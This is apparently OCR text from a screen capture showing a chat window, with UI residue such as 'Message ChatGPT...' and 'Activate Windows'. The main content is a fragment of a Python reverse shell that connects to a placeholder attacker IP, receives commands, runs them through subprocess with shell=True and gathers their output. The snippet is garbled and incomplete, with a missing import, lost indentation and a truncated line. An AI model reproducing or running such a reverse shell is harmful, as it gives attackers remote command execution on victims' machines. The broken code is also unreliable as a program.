 import subprocess
import os
def connect():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("your-attacker-ip", your-port))
while True:
command = s.recv(1024).decode()
if 'terminate' in command:
s.close()
break
else:
CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stder
output_bytes = CMD.stdout.read() + CMD.stderr.read()
Message ChatGPT...
Activate Windows
Go to Settings to activate Windows.